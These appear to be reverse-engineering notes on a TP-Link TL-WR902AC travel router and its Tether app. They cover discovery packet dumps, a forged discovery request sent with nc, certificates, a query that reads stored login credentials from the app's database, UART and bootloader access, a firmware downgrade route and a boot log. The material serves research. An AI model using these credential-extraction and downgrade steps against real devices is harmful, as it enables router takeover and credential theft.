for(let i=0; i<oid_list.length; i++){
$.act(ACT_GL, oid_list[i]);
$.exe();
}
Mobile App
Tether
| OS | Link |
|---|---|
| Android | https://play.google.com/store/apps/details?id=com.tplink.tether |
| IOS | https://itunes.apple.com/us/app/tp-link-tether/id599496594?ls=1&mt=8 |
Device Discovery
255.255.255.255 on port 20002. This message gets send 4 times. After that, the Tether app send another unicast message to responding devices on port 20002. The syntax of the payload is mostly unclear, an change after a restart. Anyway a device will still respond to any payload captured at any time. I assume that this discovery process is used to get device capatibilities and to finally initialize a secure channel via SSH. How the SSH tunnel gets initiated is also unkown at this state of research. The Tether app uses Java Secure Channel client and the devices use a dropbear server for SSH connections.
Internet Protocol Version 4, Src: 192.168.1.102, Dst: 255.255.255.255
User Datagram Protocol, Src Port: 54909, Dst Port: 20002
Data: 0100000200001101000001d235406ce6 (16 bytes)
// 0000 ff ff ff ff ff ff 3c 22 fb 9b fb 7e 08 00 45 00 ......<"...~..E.
// 0010 00 2c 16 ae 40 00 40 11 62 05 c0 a8 01 66 ff ff .,..@.@.b....f..
// 0020 ff ff d6 7d 4e 22 00 18 63 14 01 00 00 02 00 00 ...}N"..c.......
// 0030 11 01 00 00 01 d2 35 40 6c e6 ......5@l.
Internet Protocol Version 4, Src: 192.168.1.1, Dst: 192.168.1.102
User Datagram Protocol, Src Port: 20002, Dst Port: 54909
Data: 0100000200b01201000001d2fdb65d9800010004c0a80101… (192 bytes)
// 0000 3c 22 fb 9b fb 7e 98 da c4 6e 00 fc 08 00 45 00 <"...~...n....E.
// 0010 00 dc 00 00 40 00 40 11 b6 59 c0 a8 01 01 c0 a8 ....@.@..Y......
// 0020 01 66 4e 22 d6 7d 00 c8 3e c8 01 00 00 02 00 b0 .fN".}..>.......
// 0030 12 01 00 00 01 d2 fd b6 5d 98 00 01 00 04 c0 a8 ........].......
// 0040 01 01 ff 00 00 00 00 06 00 04 ff ff ff 00 ff 00 ................
// 0050 00 00 00 02 00 11 39 38 3a 44 41 3a 43 34 3a 36 ......98:DA:C4:6
// 0060 45 3a 30 30 3a 46 43 ff 00 00 00 03 00 0c 54 50 E:00:FC.......TP
// 0070 2d 4c 69 6e 6b 5f 30 30 46 43 ff 00 00 00 00 04 -Link_00FC......
// 0080 00 04 00 0d c8 8f ff 00 00 00 00 05 00 0a 54 4c ..............TL
// 0090 2d 57 52 39 30 32 41 43 ff 00 00 08 00 04 00 00 -WR902AC........
// 00a0 00 01 ff 00 00 00 00 09 00 0e 57 69 72 65 6c 65 ..........Wirele
// 00b0 73 73 52 6f 75 74 65 72 ff 00 00 10 00 28 65 64 ssRouter.....(ed
// 00c0 63 38 37 66 37 39 37 32 37 31 39 66 66 33 36 64 c87f7972719ff36d
// 00d0 30 37 36 66 61 30 35 34 30 65 33 39 62 62 46 46 076fa0540e39bbFF
// 00e0 30 30 30 30 30 30 ff 00 00 00 000000....
Internet Protocol Version 4, Src: 192.168.1.102, Dst: 192.168.1.1
User Datagram Protocol, Src Port: 44794, Dst Port: 20002
Data: 0100000200001101000003e56b89a97b (16 bytes)
// 0000 98 da c4 6e 00 fc 3c 22 fb 9b fb 7e 08 00 45 00 ...n..<"...~..E.
// 0010 00 2c a6 c3 40 00 40 11 10 46 c0 a8 01 66 c0 a8 .,..@.@..F...f..
// 0020 01 01 ae fa 4e 22 00 18 53 fc 01 00 00 02 00 00 ....N"..S.......
// 0030 11 01 00 00 03 e5 6b 89 a9 7b ......k..{
Internet Protocol Version 4, Src: 192.168.1.1, Dst: 192.168.1.102
User Datagram Protocol, Src Port: 20002, Dst Port: 44794
Data: 0100000200b01201000003e56c37995b00010004c0a80101… (192 bytes)
// 0000 3c 22 fb 9b fb 7e 98 da c4 6e 00 fc 08 00 45 00 <"...~...n....E.
// 0010 00 dc 00 00 40 00 40 11 b6 59 c0 a8 01 01 c0 a8 ....@.@..Y......
// 0020 01 66 4e 22 ae fa 00 c8 b9 f4 01 00 00 02 00 b0 .fN"............
// 0030 12 01 00 00 03 e5 6c 37 99 5b 00 01 00 04 c0 a8 ......l7.[......
// 0040 01 01 ff 00 00 00 00 06 00 04 ff ff ff 00 ff 00 ................
// 0050 00 00 00 02 00 11 39 38 3a 44 41 3a 43 34 3a 36 ......98:DA:C4:6
// 0060 45 3a 30 30 3a 46 43 ff 00 00 00 03 00 0c 54 50 E:00:FC.......TP
// 0070 2d 4c 69 6e 6b 5f 30 30 46 43 ff 00 00 00 00 04 -Link_00FC......
// 0080 00 04 00 0d c8 8f ff 00 00 00 00 05 00 0a 54 4c ..............TL
// 0090 2d 57 52 39 30 32 41 43 ff 00 00 08 00 04 00 00 -WR902AC........
// 00a0 00 01 ff 00 00 00 00 09 00 0e 57 69 72 65 6c 65 ..........Wirele
// 00b0 73 73 52 6f 75 74 65 72 ff 00 00 10 00 28 65 64 ssRouter.....(ed
// 00c0 63 38 37 66 37 39 37 32 37 31 39 66 66 33 36 64 c87f7972719ff36d
// 00d0 30 37 36 66 61 30 35 34 30 65 33 39 62 62 46 46 076fa0540e39bbFF
// 00e0 30 30 30 30 30 30 ff 00 00 00 000000....
Forged Unicast Discovery Request plus Response Example
echo -e '\x01''\x00''\x00''\x02''\x00''\x00''\x11''\x01''\x00''\x00''\x02''\x89''\xfc''\x17''\xe0''\x92' | nc -u 192.168.1.1 20002 | hexdump -C
00000000 01 00 00 02 00 b0 12 01 00 00 02 89 d2 9d a4 13 |................|
00000010 00 01 00 04 c0 a8 01 01 ff 00 00 00 00 06 00 04 |................|
00000020 ff ff ff 00 ff 00 00 00 00 02 00 11 39 38 3a 44 |............98:D|
00000030 41 3a 43 34 3a 36 45 3a 30 30 3a 46 43 ff 00 00 |A:C4:6E:00:FC...|
00000040 00 03 00 0c 54 50 2d 4c 69 6e 6b 5f 30 30 46 43 |....TP-Link_00FC|
00000050 ff 00 00 00 00 04 00 04 00 0d c8 8f ff 00 00 00 |................|
00000060 00 05 00 0a 54 4c 2d 57 52 39 30 32 41 43 ff 00 |....TL-WR902AC..|
00000070 00 08 00 04 00 00 00 01 ff 00 00 00 00 09 00 0e |................|
00000080 57 69 72 65 6c 65 73 73 52 6f 75 74 65 72 ff 00 |WirelessRouter..|
00000090 00 10 00 28 65 64 63 38 37 66 37 39 37 32 37 31 |...(edc87f797271|
000000a0 39 66 66 33 36 64 30 37 36 66 61 30 35 34 30 65 |9ff36d076fa0540e|
000000b0 33 39 62 62 46 46 30 30 30 30 30 30 ff 00 00 00 |39bbFF000000....|
SSH Man-in-the-middle
Reverse Engineering
-----BEGIN CERTIFICATE----- MIIDBzCCAe+gAwIBAgIQT5x0ma7QnINHCQvhnmzR9zANBgkqhkiG9w0BAQsFADAV MRMwEQYDVQQDEwp0cC1saW5rLUNBMCAXDTE4MDExOTA4Mjc1MloYDzIwNjgwMTE5 MDgzNzUyWjAVMRMwEQYDVQQDEwp0cC1saW5rLUNBMIIBIjANBgkqhkiG9w0BAQEF AAOCAQ8AMIIBCgKCAQEAuGG8n5zEUN1j5wuvUz4pAIMurhKHbpfUUu+b2acFHKS6 iU9hNJWvDyhXcihY5Wz6aq9m4D5SZcgW3k31YoNNtrztDjdg2qw7AaX85S99/G0B VbIXktrhs34OW19WA/haDwut3dFhLem+gCRRKUXcmuqchZc84dY7JFVfhPcJci4m sRjLCFNO0ho9OX+MZwfO4BLaeAqKVoAor6rf4BXVtO0xjYHDKO0fb3AWLLJ4EjGe q6YieqPiYlPFEqRm5PrvBXTm0IuQogygyVpK4LHr/K207ZLyV33DxLLbsUgSEJVn pZUv/WUujXjlIDgxIvyZZCYiXO3dle2/MEvpmZk6JQIDAQABo1EwTzALBgNVHQ8E BAMCAYYwDwYDVR0TAQH/BAUwAwEB/zAdBgNVHQ4EFgQUxu2iBRTsef5iNnsADVhM JDQWi6kwEAYJKwYBBAGCNxUBBAMCAQAwDQYJKoZIhvcNAQELBQADggEBAB52Majd +wo3cb5BsTo63z2Psbbyl4ACMUaw68NxUMy61Oihx3mcLzLJqiIZcKePiHskLqLJ F7QfT9TqjvizMjFJVgsLuVubUBXKBzqyN+3KKlQci0PO3mH+ObhyaE7BzV+qrS3P dVTgsCWFv8DkgLTRudSWxL7VwVoedc7lRz5EroGgJ33nRGCR0ngcW919tLTARDQO pULmzulcdWeZgG+0PLX0xjJQIjFEvbOxR1Z+gxMupBz0rWFokmWYrcga8eWiWzjQ Ia3/ASBVJ69srV77trWlfLumkChbXk9i64NXBKnce0Jmll0Y9OC1nMPqrbQKnzcn dSAA4fejD/qMQn0= -----END CERTIFICATE-----
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
4f:9c:74:99:ae:d0:9c:83:47:09:0b:e1:9e:6c:d1:f7
Signature Algorithm: sha256WithRSAEncryption
Issuer: CN = tp-link-CA
Validity
Not Before: Jan 19 08:27:52 2018 GMT
Not After : Jan 19 08:37:52 2068 GMT
Subject: CN = tp-link-CA
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:b8:61:bc:9f:9c:c4:50:dd:63:e7:0b:af:53:3e:
29:00:83:2e:ae:12:87:6e:97:d4:52:ef:9b:d9:a7:
05:1c:a4:ba:89:4f:61:34:95:af:0f:28:57:72:28:
58:e5:6c:fa:6a:af:66:e0:3e:52:65:c8:16:de:4d:
f5:62:83:4d:b6:bc:ed:0e:37:60:da:ac:3b:01:a5:
fc:e5:2f:7d:fc:6d:01:55:b2:17:92:da:e1:b3:7e:
0e:5b:5f:56:03:f8:5a:0f:0b:ad:dd:d1:61:2d:e9:
be:80:24:51:29:45:dc:9a:ea:9c:85:97:3c:e1:d6:
3b:24:55:5f:84:f7:09:72:2e:26:b1:18:cb:08:53:
4e:d2:1a:3d:39:7f:8c:67:07:ce:e0:12:da:78:0a:
8a:56:80:28:af:aa:df:e0:15:d5:b4:ed:31:8d:81:
c3:28:ed:1f:6f:70:16:2c:b2:78:12:31:9e:ab:a6:
22:7a:a3:e2:62:53:c5:12:a4:66:e4:fa:ef:05:74:
e6:d0:8b:90:a2:0c:a0:c9:5a:4a:e0:b1:eb:fc:ad:
b4:ed:92:f2:57:7d:c3:c4:b2:db:b1:48:12:10:95:
67:a5:95:2f:fd:65:2e:8d:78:e5:20:38:31:22:fc:
99:64:26:22:5c:ed:dd:95:ed:bf:30:4b:e9:99:99:
3a:25
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Key Usage:
Digital Signature, Certificate Sign, CRL Sign
X509v3 Basic Constraints: critical
CA:TRUE
X509v3 Subject Key Identifier:
C6:ED:A2:05:14:EC:79:FE:62:36:7B:00:0D:58:4C:24:34:16:8B:A9
1.3.6.1.4.1.311.21.1:
...
Signature Algorithm: sha256WithRSAEncryption
1e:76:31:a8:dd:fb:0a:37:71:be:41:b1:3a:3a:df:3d:8f:b1:
b6:f2:97:80:02:31:46:b0:eb:c3:71:50:cc:ba:d4:e8:a1:c7:
79:9c:2f:32:c9:aa:22:19:70:a7:8f:88:7b:24:2e:a2:c9:17:
b4:1f:4f:d4:ea:8e:f8:b3:32:31:49:56:0b:0b:b9:5b:9b:50:
15:ca:07:3a:b2:37:ed:ca:2a:54:1c:8b:43:ce:de:61:fe:39:
b8:72:68:4e:c1:cd:5f:aa:ad:2d:cf:75:54:e0:b0:25:85:bf:
c0:e4:80:b4:d1:b9:d4:96:c4:be:d5:c1:5a:1e:75:ce:e5:47:
3e:44:ae:81:a0:27:7d:e7:44:60:91:d2:78:1c:5b:dd:7d:b4:
b4:c0:44:34:0e:a5:42:e6:ce:e9:5c:75:67:99:80:6f:b4:3c:
b5:f4:c6:32:50:22:31:44:bd:b3:b1:47:56:7e:83:13:2e:a4:
1c:f4:ad:61:68:92:65:98:ad:c8:1a:f1:e5:a2:5b:38:d0:21:
ad:ff:01:20:55:27:af:6c:ad:5e:fb:b6:b5:a5:7c:bb:a6:90:
28:5b:5e:4f:62:eb:83:57:04:a9:dc:7b:42:66:96:5d:18:f4:
e0:b5:9c:c3:ea:ad:b4:0a:9f:37:27:75:20:00:e1:f7:a3:0f:
fa:8c:42:7d
-----BEGIN CERTIFICATE-----
MIIDBzCCAe+gAwIBAgIQT5x0ma7QnINHCQvhnmzR9zANBgkqhkiG9w0BAQsFADAV
MRMwEQYDVQQDEwp0cC1saW5rLUNBMCAXDTE4MDExOTA4Mjc1MloYDzIwNjgwMTE5
MDgzNzUyWjAVMRMwEQYDVQQDEwp0cC1saW5rLUNBMIIBIjANBgkqhkiG9w0BAQEF
AAOCAQ8AMIIBCgKCAQEAuGG8n5zEUN1j5wuvUz4pAIMurhKHbpfUUu+b2acFHKS6
iU9hNJWvDyhXcihY5Wz6aq9m4D5SZcgW3k31YoNNtrztDjdg2qw7AaX85S99/G0B
VbIXktrhs34OW19WA/haDwut3dFhLem+gCRRKUXcmuqchZc84dY7JFVfhPcJci4m
sRjLCFNO0ho9OX+MZwfO4BLaeAqKVoAor6rf4BXVtO0xjYHDKO0fb3AWLLJ4EjGe
q6YieqPiYlPFEqRm5PrvBXTm0IuQogygyVpK4LHr/K207ZLyV33DxLLbsUgSEJVn
pZUv/WUujXjlIDgxIvyZZCYiXO3dle2/MEvpmZk6JQIDAQABo1EwTzALBgNVHQ8E
BAMCAYYwDwYDVR0TAQH/BAUwAwEB/zAdBgNVHQ4EFgQUxu2iBRTsef5iNnsADVhM
JDQWi6kwEAYJKwYBBAGCNxUBBAMCAQAwDQYJKoZIhvcNAQELBQADggEBAB52Majd
+wo3cb5BsTo63z2Psbbyl4ACMUaw68NxUMy61Oihx3mcLzLJqiIZcKePiHskLqLJ
F7QfT9TqjvizMjFJVgsLuVubUBXKBzqyN+3KKlQci0PO3mH+ObhyaE7BzV+qrS3P
dVTgsCWFv8DkgLTRudSWxL7VwVoedc7lRz5EroGgJ33nRGCR0ngcW919tLTARDQO
pULmzulcdWeZgG+0PLX0xjJQIjFEvbOxR1Z+gxMupBz0rWFokmWYrcga8eWiWzjQ
Ia3/ASBVJ69srV77trWlfLumkChbXk9i64NXBKnce0Jmll0Y9OC1nMPqrbQKnzcn
dSAA4fejD/qMQn0=
-----END CERTIFICATE-----
-----BEGIN PUBLIC KEY----- MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAviMEj2Kss5OZzWS1Qyfz ErRbg9wjDRvLem1enx/cr8CvSETdMtEctRSQdwvdpOWVFEhGQXeNSbs5me55u8ZI eE3ph2JOW5PU++PsnvUIqqf8AJB1h+j0DcE+7tlsLRquskpNK9p6L/ziB8s/MaeA r//Nkhvdo32ax16UyzpeaOuReaLspDEHPN6+C7q6GFRZ8v0ILkQAFfGAEy94DI6Q CeXwBA90zLDDwKnyFwfp6r1Yi/1pUWzyXQLKmxzZJoiYO/J16fvyR4ILqzt40fyY cPsg+hpZUeGotBEt3AqTToeWPHbHKPCTgjMmYYGI0eqwbnMKKYMdZ34fViEDHhUy ewIDAQAB -----END PUBLIC KEY-----
Android Cache
DEVICE (DEVICE_ID, MAC, USER_NAME, PASSWORD, NICK_NAME, NAME, FW_VERSION);
RE_EXTENDED_NETWORK (SSID, PASSWORD);
FUNCTION_POSITION (DEVICE_MODEL, FUNCTION_KEY, PAGE, POSITION);
BSSID_RECORD (BSSID, MODEL, HW_VERSION, FW_VERSION);
RE_DISTANCE_IGNORE (DEVICE_ID, IGNORE,IGNORE_BIND);
DEVICE_STATISTICS (ID, TPLINK_ID, HOST_NAME, MAC);
DEVICE_RATE (MAC, TIME, HAVETRIGGER, MODELNAME, HARDWAREVERSION, FIRMWAREVERSION, APPRATEDTRACKER);
DEVICE_RECORD (DEVICE_ID, INTO_PARENTAL_CONTROL_TIMES, ONEMESH_VER_TRACKED, SYSTEM_INFO_TRACKED, OPERATION_MODE_TRACKED, OPERATION_MODE_CHANGE_TRACKED);
CLIENTS_RECORD (ID, MAC, DEVICE_ID, CLIENT_TRACKED, ONEMESH_AVAILABLE_DEVICE_TRACKED, ONEMESH_ADDED_DEVICE_TRACKED);
DEVICE_RECORE_VERSION (DEVICE_ID, HOMECARE_VERSION_TRACKED);
RE_DISTANCE_IGNORE_V2 (DEVICE_ID, NEAR_IGNORE, FAR_IGNORE, HAS_POST);
$ cd /data/data/com.tplink.tether/databases
$ sqllite3 TP_TETHER_CACHE.DB
> .tables
> SELECT USER_NAME, PASSWORD FROM DEVICE;
# USER_NAME: CCB759C153B0AFFE39B6F7218238413B
# PASSWORD: CCB759C153B0AFFE39B6F7218238413B
Cipher: AES/CBC/PKCS7Padding (256bit)
Physical Intervention
On-Chip Debug
UART
Having a UART connection isn't necessary at any point of time, but it provides great insights on how the device operates and reacts to incomming requests. And to examine the devices' runtime configuration. The UART can be easily identified by just looking at the PCB. Follow the steps in our documentations Firmware Acquisition Techniques or JTAGulator: Find IoT-Device's UART interface for further information and guidance. Both investigated devices share the same UART configuration of 115200 (8N1) (screen /dev/$S_INT 115200,cs8). But the bootloader uses 115200 (7N1). (screen /dev/$S_INT 115200,cs7).
Bootloader
The examined devices both use the Universal Bootloader (U-Boot), but don't provide the means to access the U-Boot command line by my knowledge. Additionally it is require to configure the serial connection to use 115200 (8N1). The only functionality that the bootloader is able to provide is to start into recovery mode. This recovery mode allows to load an image called tp_recovery.bin over FTP. To do this one need to setup a FTP server with IP address 192.168.0.66 and connect the server to the device to recover via ethernet cable. If one has physical access to the device, one could start a downgrade attack, deploying that Firmware version 170828 which gives an attacker full control over the device without even the need to build a custom malicious image. The recovery mode can be started by pressing and holding the reset button until starting recovery... gets displayed. This process takes about 10 seconds to start. The device will automatically continue to boot normally if no FTP server or image is found.
// Factory Reset resetCount ++ 0. resetCount ++ 1. resetCount ++ 2. resetCount ++ 3. resetCount ++ 4. resetCount ++ 5. resetCount ++ 6. resetCount ++ 7. resetCount ++ 8. resetCount ++ 9. resetCount ++ 10. resetCount ++ 11. resetCount ++ 12. resetCount ++ 13. resetCount ++ 14. Factory configuration restored.. spiflash_ioctl_read, Read from 0x007c0000 length 0x10000, ret 0, retlen 0x10000 spiflash_ioctl_write, Write to 0x007c0000 length 0x10000, ret 0, retlen 0x10000 ... Soft Reset ...
U-Boot 1.1.3 (Aug 22 2017 - 09:54:30) Board: Ralink APSoC DRAM: 64 MB relocate_code Pointer at: 83fb4000 ****************************** Software System Reset Occurred <------------------------------------------ ****************************** gpiomode1 55154444. gpiomode2 05540555. flash manufacture id: c8, device id 40 17 find flash: GD25Q64B ============================================ Ralink UBoot Version: 4.3.0.0 -------------------------------------------- ASIC 7628_MP (Port5<->None) DRAM component: 512 Mbits DDR, width 16 DRAM bus: 16 bit Total memory: 64 MBytes Flash component: SPI Flash Date:Aug 22 2017 Time:09:54:30 ============================================ icache: sets:512, ways:4, linesz:32 ,total:65536 dcache: sets:256, ways:4, linesz:32 ,total:32768 ##### The CPU freq = 580 MHZ #### estimate memory size =64 Mbytes RESET MT7628 PHY!!!!!!.................................................. <---------- Contine holding reset button starting recovery... TODO, Read MAC Address from Flash netboot_common, argc= 3 NetTxPacket = 0x83FE38C0 KSEG1ADDR(NetTxPacket) = 0xA3FE38C0 NetLoop,call eth_halt ! NetLoop,call eth_init ! Trying Eth0 (10/100-M) Waitting for RX_DMA_BUSY status Start... done ETH_STATE_ACTIVE!! TFTP from server 192.168.0.66; our IP address is 192.168.0.2 Filename 'tp_recovery.bin'. TIMEOUT_COUNT=10,Load address: 0x80060000 Loading: T T T T T T T T T T <----------- Timemout Retry count exceeded; starting again ... Loads Linux ...
Bootlog
Linux version 2.6.36 (soho@soho) (gcc version 4.6.3 (Buildroot 2012.11.1) ) #7 Mon Aug 28 15:55:59 HKT 2017
The CPU feqenuce set to 575 MHz
MIPS CPU sleep mode enabled.
CPU revision is: 00019655 (MIPS 24Kc)
Software DMA cache coherency
Determined physical RAM map:
memory: 04000000 @ 00000000 (usable)
Initrd not found or empty - disabling initrd
Zone PFN ranges:
Normal 0x00000000 -> 0x00004000
Movable zone start PFN for each node
early_node_map[1] active PFN ranges
0: 0x00000000 -> 0x00004000
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 16256
Kernel command line: console=ttyS1,115200 root=/dev/mtdblock2 rootfstype=squashfs init=/sbin/init
PID hash table entries: 256 (order: -2, 1024 bytes)
Dentry cache hash table entries: 8192 (order: 3, 32768 bytes)
Inode-cache hash table entries: 4096 (order: 2, 16384 bytes)
Primary instruction cache 64kB, VIPT, , 4-waylinesize 32 bytes.
Primary data cache 32kB, 4-way, PIPT, no aliases, linesize 32 bytes
Writing ErrCtl register=0006b4ae
Readback ErrCtl register=0006b4ae
Memory: 61076k/65536k available (2715k kernel code, 4460k reserved, 664k data, 168k init, 0k highmem)
NR_IRQS:128
console [ttyS1] enabled
Calibrating delay loop... 386.04 BogoMIPS (lpj=772096)
pid_max: default: 4096 minimum: 301
Mount-cache hash table entries: 512
NET: Registered protocol family 16
RALINK_GPIOMODE = 55154444
RALINK_GPIOMODE = 55144444
***** Xtal 40MHz *****
start PCIe register access
RALINK_RSTCTRL = 2400000
RALINK_CLKCFG1 = fdbfffc0
*************** MT7628 PCIe RC mode *************
PCIE0 enabled
Port 0 N_FTS = 1b105000
init_rt2880pci done
bio: create slab <bio-0> at 0
pci 0000:00:00.0: BAR 0: can't assign mem (size 0x80000000)
pci 0000:00:00.0: BAR 8: assigned [mem 0x20000000-0x201fffff]
pci 0000:00:00.0: BAR 1: assigned [mem 0x20200000-0x2020ffff]
pci 0000:00:00.0: BAR 1: set to [mem 0x20200000-0x2020ffff] (PCI address [0x20200000-0x2020ffff]
pci 0000:01:00.0: BAR 0: assigned [mem 0x20000000-0x200fffff]
pci 0000:01:00.0: BAR 0: set to [mem 0x20000000-0x200fffff] (PCI address [0x20000000-0x200fffff]
pci 0000:01:00.1: BAR 0: assigned [mem 0x20100000-0x201fffff]
pci 0000:01:00.1: BAR 0: set to [mem 0x20100000-0x201fffff] (PCI address [0x20100000-0x201fffff]
pci 0000:00:00.0: PCI bridge to [bus 01-01]
pci 0000:00:00.0: bridge window [io disabled]
pci 0000:00:00.0: bridge window [mem 0x20000000-0x201fffff]
pci 0000:00:00.0: bridge window [mem pref disabled]
BAR0 at slot 0 = 0
bus=0x0, slot = 0x0
res[0]->start = 0
res[0]->end = 0
res[1]->start = 20200000
res[1]->end = 2020ffff
res[2]->start = 0
res[2]->end = 0
res[3]->start = 0
res[3]->end = 0
res[4]->start = 0
res[4]->end = 0
res[5]->start = 0
res[5]->end = 0
bus=0x1, slot = 0x0
res[0]->start = 20000000
res[0]->end = 200fffff
res[1]->start = 0
res[1]->end = 0
res[2]->start = 0
res[2]->end = 0
res[3]->start = 0
res[3]->end = 0
res[4]->start = 0
res[4]->end = 0
res[5]->start = 0
res[5]->end = 0
bus=0x1, slot = 0x0
res[0]->start = 20100000
res[0]->end = 201fffff
res[1]->start = 0
res[1]->end = 0
res[2]->start = 0
res[2]->end = 0
res[3]->start = 0
res[3]->end = 0
res[4]->start = 0
res[4]->end = 0
res[5]->start = 0
res[5]->end = 0
Switching to clocksource Ralink Systick timer
NET: Registered protocol family 2
IP route cache hash table entries: 1024 (order: 0, 4096 bytes)
TCP established hash table entries: 2048 (order: 2, 16384 bytes)
TCP bind hash table entries: 2048 (order: 1, 8192 bytes)
TCP: Hash tables configured (established 2048 bind 2048)
TCP reno registered
NET: Registered protocol family 1
RT3xxx EHCI/OHCI init.
squashfs: version 4.0 (2009/01/31) Phillip Lougher
fuse init (API version 7.15)
msgmni has been set to 119
io scheduler noop registered
io scheduler deadline registered (default)
gpiomode1 55144444.
gpiomode2 00000445.
Ralink gpio driver initialized
Serial: 8250/16550 driver, 4 ports, IRQ sharing enabled
serial8250: ttyS0 at MMIO 0x10000d00 (irq = 21) is a 16550A
serial8250: ttyS1 at MMIO 0x10000c00 (irq = 20) is a 16550A
brd: module loaded
flash manufacture id: c8, device id 40 17
GD25Q64B(c8 40170000) (8192 Kbytes)
mtd .name = raspi, .size = 0x00800000 (8M) .erasesize = 0x00010000 (64K) .numeraseregions = 0
Creating 7 MTD partitions on "raspi":
0x000000000000-0x000000020000 : "boot"
0x000000020000-0x000000160000 : "kernel"
0x000000160000-0x0000007c0000 : "rootfs"
mtd: partition "rootfs" set to be root filesystem
0x0000007c0000-0x0000007d0000 : "config"
0x0000007d0000-0x0000007e0000 : "romfile"
0x0000007e0000-0x0000007f0000 : "rom"
0x0000007f0000-0x000000800000 : "radio"
Register flash device:flash0
PPP generic driver version 2.4.2
PPP MPPE Compression module registered
NET: Registered protocol family 24
Mirror/redirect action on
u32 classifier
Actions configured
Netfilter messages via NETLINK v0.30.
nf_conntrack version 0.5.0 (954 buckets, 3816 max)
ip_tables: (C) 2000-2006 Netfilter Core Team, Type=Linux
TCP cubic registered
NET: Registered protocol family 10
ip6_tables: (C) 2000-2006 Netfilter Core Team
IPv6 over IPv4 tunneling driver
NET: Registered protocol family 17
Ebtables v2.0 registered
802.1Q VLAN Support v1.8 Ben Greear <greearb@candelatech.com>
All bugs added by David S. Miller <davem@redhat.com>
VFS: Mounted root (squashfs filesystem) readonly on device 31:2.
Freeing unused kernel memory: 168k freed
starting pid 691, tty '': '/etc/init.d/rcS'
rdm_major = 253
SCSI subsystem initialized
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
Read MAC from flash( 7df100) ffffff98-ffffffda-ffffffc4-6e-00-fffffffc
GMAC1_MAC_ADRH -- : 0x000098da
GMAC1_MAC_ADRL -- : 0xc46e00fc
Ralink APSoC Ethernet Driver Initilization. v3.1 256 rx/tx descriptors allocated, mtu = 1500!
NAPI enable, Tx Ring = 256, Rx Ring = 256
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
Read MAC from flash( 7df100) ffffff98-ffffffda-ffffffc4-6e-00-fffffffc
GMAC1_MAC_ADRH -- : 0x000098da
GMAC1_MAC_ADRL -- : 0xc46e00fc
PROC INIT OK!
usbcore: registered new interface driver usbfs
usbcore: registered new interface driver hub
usbcore: registered new device driver usb
ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
FM_OUT value: u4FmOut = 0(0x00000000)
FM_OUT value: u4FmOut = 125(0x0000007D)
FM detection done! loop = 1
SR calibration value u1SrCalVal = 7
rt3xxx-ehci rt3xxx-ehci: Ralink EHCI Host Controller
rt3xxx-ehci rt3xxx-ehci: new USB bus registered, assigned bus number 1
rt3xxx-ehci rt3xxx-ehci: irq 18, io mem 0x101c0000
rt3xxx-ehci rt3xxx-ehci: USB 0.0 started, EHCI 1.00
hub 1-0:1.0: USB hub found
hub 1-0:1.0: 1 port detected
ohci_hcd: USB 1.1 'Open' Host Controller (OHCI) Driver
rt3xxx-ohci rt3xxx-ohci: RT3xxx OHCI Controller
rt3xxx-ohci rt3xxx-ohci: new USB bus registered, assigned bus number 2
rt3xxx-ohci rt3xxx-ohci: irq 18, io mem 0x101c1000
hub 2-0:1.0: USB hub found
hub 2-0:1.0: 1 port detected
Initializing USB Mass Storage driver...
usbcore: registered new interface driver usb-storage
USB Mass Storage support registered.
add domain:tplinkwifi.net
add domain:tplinklogin.net
tp_domain init ok
/etc/init.d/rcS: line 78: telnetd: not found
L2TP core driver, V2.0
PPPoL2TP kernel driver, V2.0
Set: phy[0].reg[0] = 3900
Set: phy[1].reg[0] = 3900
Set: phy[2].reg[0] = 3900
Set: phy[3].reg[0] = 3900
Set: phy[4].reg[0] = 3900
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[0] = 3300
resetMiiPortV over.
starting pid 778, tty '/dev/ttyS1': '/bin/sh'
~ # [ util_execSystem ] 139: ipt_init cmd is "/var/tmp/dconf/rc.router"
[ dm_readFile ] 2061: can not open xml file /var/tmp/pc/reduced_data_model.xml!, about to open file /etc/reduced_data_model.xml
spiflash_ioctl_read, Read from 0x007c0000 length 0x10000, ret 0, retlen 0x10000
spiflash_ioctl_read, Read from 0x007c0000 length 0xad26, ret 0, retlen 0xad26
===>Enter Routerspiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
mode
spiflash_ioctl_read, Read from 0x007df200 length 0x4, ret 0, retlen 0x4
spiflash_ioctl_read, Read from 0x007df300 length 0x4, ret 0, retlen 0x4
spiflash_ioctl_read, Read from 0x007df400 length 0x10, ret 0, retlen 0x10
spiflash_ioctl_read, Read from 0x007df500 length 0x29, ret 0, retlen 0x29
spiflash_ioctl_read, Read from 0x007df600 length 0x21, ret 0, retlen 0x21
spiflash_ioctl_read, Read from 0x007df700 length 0x10, ret 0, retlen 0x10
spiflash_ioctl_read, Read from 0x007df700 length 0x10, ret 0, retlen 0x10
spiflash_ioctl_read, Read from 0x00020000 length 0x1d0, ret 0, retlen 0x1d0
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
sendto: No such file or directory
pid 777 send 2001 error
[ util_execSystem ] 139: oal_startDynDns cmd is "dyndns /var/tmp/dconf/dyndns.conf"
[ oal_sys_getOldTZInfo ] 519: Open TZ file error!
[ util_execSystem ] 139: oal_sys_unsetTZ cmd is "echo "" > /etc/TZ"
[ util_execSystem ] 139: oal_startNoipDns cmd is "noipdns /var/tmp/dconf/noipdns.conf"
[ util_execSystem ] 139: oal_startCmxDns cmd is "cmxdns /var/tmp/dconf/cmxdns.conf"
ioctl: No such device
[ util_execSystem ] 139: oal_br_addBridge cmd is "brctl addbr br0;brctl setfd br0 0;brctl stp br0 off"
[ util_execSystem ] 139: oal_ipt_addLanRules cmd is "iptables -t filter -A INPUT -i br+ -j ACCEPT
[ util_execSystem ] 139: oal_intf_setIntf cmd is "ifconfig br0 192.168.1.1 netmask 255.255.255.0 up"
